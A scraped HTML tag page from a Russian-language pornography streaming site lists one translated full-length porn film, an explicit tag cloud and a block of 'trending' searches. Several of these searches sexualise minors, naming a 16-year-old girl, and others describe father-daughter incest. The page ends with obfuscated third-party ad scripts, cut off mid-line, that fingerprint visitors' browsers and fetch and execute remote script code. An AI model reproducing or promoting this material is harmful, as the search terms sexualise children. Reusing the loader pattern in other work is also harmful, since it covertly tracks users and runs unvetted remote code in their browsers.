

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/valeria-d-obici/
body_size: 8103
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом valeria d'obici на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769255262" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/valeria-d-obici/" rel="alternate" type="application/rss+xml"/>
    <link rel="canonical" href="https://pornoreka.tv/tags/valeria-d-obici/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/valeria-d-obici/"/>
    <meta property="og:url" content="https://pornoreka.tv/tags/valeria-d-obici/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом valeria d'obici		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (1)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/valeria-d-obici/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/7925/strast-k-djulii-desiderando-giulia-pornofilm-s-russkim-perevodom/" title="Страсть к Джулии | Desiderando Giulia (порнофильм с русским переводом)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7925/426x240/19.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7925/650x366/19.jpg" alt="Страсть к Джулии | Desiderando Giulia (порнофильм с русским переводом)"  data-preview="https://pornoreka.tv/get_file/1/4600352ba00264412778afaa9df40560/7000/7925/7925.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7925" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7925" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Страсть к Джулии | Desiderando Giulia (порнофильм с русским переводом)
															</strong>
							<div class="wrap">
								<div class="duration">1:28:40</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">618K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 14px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 15px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/%D0%BA%D0%BB%D0%B5%D1%8F-%D0%B3%D0%BE%D1%82%D1%8C%D0%B5/">
                    клея готье
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D0%BB%D0%BD%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B0%D0%B6%D0%BD%D1%8B%D0%B9-%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%D0%BC-%D1%81%D0%B5%D0%BA%D1%81-%D0%B2-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D0%B5/">
                    полнометражный порнофильм секс в деревне
                </a>
                                            <a href="https://pornoreka.tv/search/zolushka-seks-kinolar-2018-2021/">
                    zolushka seks kinolar 2018 2021
                </a>
                                            <a href="https://pornoreka.tv/search/seks-kinolar-2018-2021/">
                    seks kinolar 2018 2021
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B3%D0%BB%D1%83%D0%B1%D0%BE%D0%BA%D0%B0%D1%8F-%D0%B3%D0%BB%D0%BE%D1%82%D0%BA%D0%B0%3A-%D0%BF%D0%BE%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%28%D1%81%D0%B0%D1%88%D0%B0-%D0%B3%D1%80%D0%B5%D0%B9%29/">
                    глубокая глотка: поучительная история (саша грей)
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BE%D1%87%D0%B5%D0%BD%D1%8C-%D1%8E%D0%BD%D0%B0%D1%8F-%D0%B4%D0%B5%D0%B2%D0%BE%D1%87%D0%BA%D0%B0-%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%D0%BB%D0%B0-%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82%D0%BE%D0%BC/">
                    очень юная девочка кончила сквиртом
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B6%D0%B5%D0%BD%D0%B0-%D0%BD%D0%B5-%D0%B7%D0%BD%D0%B0%D0%B5%D1%82-%D1%87%D1%82%D0%BE-%D0%BE%D1%82%D0%B5%D1%86-%D1%82%D1%80%D0%B0%D1%85%D0%B0%D0%B5%D1%82-%D0%B4%D0%BE%D1%87%D1%8C-%D0%B2-%D0%B5%D0%B5-%D0%BE%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D0%B8/">
                    жена не знает что отец трахает дочь в ее отсутствии
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B7%D0%B0-%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B0%D0%BC%D0%B8-%D1%82%D0%B0%D0%B1%D1%83/">
                    за пределами табу
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BA%D0%B8-%D0%B0%D0%BD%D0%B0%D0%BB/">
                    мулатки анал
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%82%D1%80%D0%B5%D0%BD%D0%B5%D1%80-%D0%BD%D0%B5-%D1%83%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BB%D1%81%D1%8F-%D0%B8-%D1%82%D1%80%D0%B0%D1%85%D0%BD%D1%83%D0%BB-%D1%85%D1%83%D0%B4%D1%83%D1%8E-%D0%B3%D0%B8%D0%B1%D0%BA%D1%83%D1%8E-%D0%B3%D0%B8%D0%BC%D0%BD%D0%B0%D1%81%D1%82%D0%BA%D1%83/">
                    тренер не удержался и трахнул худую гибкую гимнастку
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%BD%D0%BE%D0%B3%D1%81%D1%88%D0%B8%D0%B1%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D1%8E%D0%BD%D0%B0%D1%8F-%D0%B4%D0%B5%D0%B2%D0%BE%D1%87%D0%BA%D0%B0-16-%D0%BB%D0%B5%D1%82-%D0%BA%D0%BE%D0%BD%D1%87%D0%B0%D0%B5%D1%82/">
                    сногсшибательная юная девочка 16 лет кончает
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%BD%D0%BE%D0%B3%D1%81%D1%88%D0%B8%D0%B1%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D1%8E%D0%BD%D0%B0%D1%8F-%D0%B4%D0%B5%D0%B2%D0%BE%D1%87%D0%BA%D0%B0-16/">
                    сногсшибательная юная девочка 16
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: valeria d'obici . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на Хуямба все порно видео по тегу <strong>valeria d'obici</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else 